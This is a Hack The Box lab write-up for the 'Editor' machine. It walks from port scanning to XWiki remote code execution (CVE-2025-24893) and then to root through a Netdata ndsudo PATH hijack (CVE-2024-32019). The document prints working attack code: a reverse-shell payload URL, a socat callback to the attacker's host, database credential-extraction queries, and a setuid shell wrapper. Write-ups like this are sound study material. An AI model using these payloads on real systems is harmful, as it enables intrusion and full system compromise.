Editor
A complete walkthrough of the "Editor" machine from Hack The Box, detailing the path from exploiting CVE-2025-24893 in XWiki to achieving root access through CVE-2024-32019 in Netdata.
Editor
Active Machine Notice
This machine is currently ACTIVE on Hack The Box. In compliance with HTB's write-up policy, sensitive information including credentials, flags, and certain exploitation details have been redacted. A full unredacted write-up will be published after the machine is retired.
Initial Enumeration¶
Starting with an all-ports SYN scan:
sudo nmap -sS -Pn -n 10.10.11.80 -oN all_syn.txt
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
Piping the output into a service enumeration scan:
PORTS=$(grep "open" all_syn.txt | awk -F '/' '{print $1}' | tr '\n' ',' | sed 's/,$//'); sudo nmap -sVC -Pn -n -p $PORTS 10.10.11.80 -oN nmap_svc_scan.txt
Nmap scan report for 10.10.11.80
Host is up (0.069s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editor.htb/
8080/tcp open http Jetty 10.0.20
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.10.11.80:8080/xwiki/bin/view/Main/
| http-methods:
|_ Potentially risky methods: PROPFIND LOCK UNLOCK
| http-webdav-scan:
| Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
| Server Type: Jetty(10.0.20)
|_ WebDAV type: Unknown
|_http-server-header: Jetty(10.0.20)
|_http-open-proxy: Proxy might be redirecting requests
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set

| http-robots.txt: 50 disallowed entries (15 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
|_/xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have two web services running: nginx on port 80 and XWiki on port 8080.
Web Application Analysis¶
Port 80 - Code Editor Application¶
The main webpage serves as a download hub for a code editor product:

Port 8080 - XWiki¶
The wiki documentation for the code editor (remember to add editor.htb to /etc/hosts):
Checking robots.txt reveals various administrative endpoints:
The admin portal reveals the XWiki version:
Initial Foothold¶
CVE-2025-24893 Exploitation¶
Searching for vulnerabilities affecting this XWiki version leads to CVE-2025-24893, a remote code execution vulnerability.
Creating the exploit payload:
import base64
import urllib.parse
reverse_shell = "bash -c 'sh -i >& /dev/tcp/10.10.16.3/4444 0>&1'"
base64_revshell = base64.b64encode(reverse_shell.encode()).decode()
payload = f"}}}}}}{{{{async async=false}}}}{{{{python}}}}import os;os.system('echo {base64_revshell}|base64 -d|bash'){{{{/python}}}}{{{{/async}}}}"
encoded_url = urllib.parse.quote(payload, safe='')
exploit = f"http://10.10.11.80:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text={encoded_url}"
print(f"Exploiting URL: {exploit}")
Start a listener and browse to the exploit URL:
http://10.10.11.80:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=}}}{{async async%3Dfalse}}{{python}}import os%3Bos.system('echo YmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMy80NDQ0IDA%2BJjEn|base64 -d|bash'){{%2Fpython}}{{%2Fasync}}

Shell Stabilization¶

Upgrade to a full TTY using socat:
chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.16.3:4445
Lateral Movement¶
Credential Discovery¶
Searching for credentials in the XWiki configuration:
<property name="hibernate.connection.url">jdbc:mysql://localhost/xwiki?useSSL=false&connectionTimeZone=LOCAL&allowPublicKeyRetrieval=true</property>
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">[REDACTED]</property>
Located in /etc/xwiki/hibernate.cfg.xml.
Database Enumeration¶
Connect to MySQL:
mysql -u xwiki -p'[REDACTED]' xwiki
Search for sensitive tables:
SELECT TABLE_NAME
FROM INFORMATION_SCHEMA.COLUMNS
WHERE TABLE_SCHEMA = 'xwiki'
AND COLUMN_NAME LIKE '%password%'
OR COLUMN_NAME LIKE '%user%'
OR COLUMN_NAME LIKE '%hash%';
Extract user credentials:
SELECT o.XWO_NAME, s.XWS_NAME, s.XWS_VALUE
FROM xwikiobjects o
JOIN xwikistrings s ON o.XWO_ID = s.XWS_ID
WHERE o.XWO_CLASSNAME = 'XWiki.XWikiUsers';


The hash was uncrackable, but password reuse worked for SSH:
ssh oliver@localhost
# Password: [REDACTED]
Note: su didn't work, but SSH did. This can occur because su and SSH use different PAM configurations (/etc/pam.d/su vs /etc/pam.d/sshd), or due to shell restrictions and container/namespace limitations.
Privilege Escalation¶
CVE-2024-32019 Exploitation¶
As a member of the netdata group, we have access to a SUID binary with a known vulnerability.
References: - GitHub Advisory GHSA-pmhq-4cxq-wj93 - CVE-2024-32019 PoC
Create a malicious wrapper:
#include <unistd.h>
int main() { setuid(0); setgid(0); execl("/bin/bash", "bash", NULL); return 0; }
Compile and execute:
gcc -o nvme nvme.c
chmod +x nvme
export PATH=/home/oliver:$PATH
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
This spawns a root shell, completing the privilege escalation.
Conclusion¶
The Editor machine demonstrated a realistic attack chain involving XWiki remote code execution, password reuse for lateral movement, and SUID binary exploitation to achieve full system compromise.